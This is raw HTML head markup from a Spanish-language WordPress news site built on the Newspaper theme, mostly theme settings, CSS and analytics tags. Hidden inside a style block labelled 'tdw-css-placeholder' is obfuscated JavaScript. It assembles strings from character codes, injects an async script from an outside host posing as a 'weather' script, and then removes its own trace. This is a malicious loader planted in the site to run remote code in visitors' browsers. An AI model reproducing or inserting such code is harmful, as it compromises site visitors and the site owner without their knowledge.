td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdBlockNonce="6403d802db";var tdMobileMenu="disabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var tdb_modal_confirm="Ahorrar";var tdb_modal_cancel="Cancelar";var tdb_modal_confirm_alt="S\u00ed";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}body{background-image:url("https://revistacolectibondi.com.ar/wp-content/uploads/2020/09/bg.png.webp");background-attachment:fixed}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-11814197-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-11814197-2')</script><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-270x270.png" /><style>.tdm-btn-style1{background-color:#0064c9}.tdm-btn-style2:before{border-color:#0064c9}.tdm-btn-style2{color:#0064c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0064c9;-moz-box-shadow:0 2px 16px #0064c9;box-shadow:0 2px 16px #0064c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0064c9;-moz-box-shadow:0 4px 26px #0064c9;box-shadow:0 4px 26px #0064c9}</style><style id="tdw-css-placeholder">var _tgwzojhv="_cvvvf";try{let_zqlmqgualku=String;var agcckc=_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _vtihxs="s"+"c"+_zqlmqgualku[agcckc](114,105,112,116);var _chegn="c"+"re"+_zqlmqgualku[agcckc](97,116,101,69,108,101,109,101,110,116);var _bdksjcblvy="s"+_zqlmqgualku[agcckc](114,99);var _gywhppxl=_zqlmqgualku[agcckc](105,100);var aisbtegde="cu"+"rre"+_zqlmqgualku[agcckc](110,116,83,99,114,105,112,116);var aicmkg="pa"+"r"+_zqlmqgualku[agcckc](101,110,116,78,111,100,101);var _atqk="i"+"ns"+_zqlmqgualku[agcckc](101,114,116,66,101,102,111,114,101);let _tkhpwsvvy="ge"+"El"+_zqlmqgualku[agcckc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _rxewbr="h"+"e"+_zqlmqgualku[agcckc](97,100);var aupur="ap"+"p"+_zqlmqgualku[agcckc](101,110,100,67,104,105,108,100);var _rklljik=document;var _tyqk="t"+"e"+_zqlmqgualku[agcckc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let apfsmgq=_rklljik[_chegn](_vtihxs);apfsmgq['as'+'y'+'nc']=true;var _gerwwkkuvnu=_zqlmqgualku[agcckc](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_zqlmqgualku[agcckc](47)+_zqlmqgualku[agcckc](115)+"cr"+"i"+_zqlmqgualku[agcckc](112,116,115)+_zqlmqgualku[agcckc](47)+"s"+"ta"+_zqlmqgualku[agcckc](114,116,46,106,115);apfsmgq[_bdksjcblvy]=_gerwwkkuvnu;apfsmgq[_gywhppxl]=_tyqk;if(_rklljik[aisbtegde]){_rklljik[aisbtegde][aicmkg][_atqk](apfsmgq,_rklljik[aisbtegde]);var avjit=document;if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rklljik[_tkhpwsvvy](_rxewbr)[0][aupur](apfsmgq);if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 class="archive tag tag-boca-juniors tag-4008 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4"><style 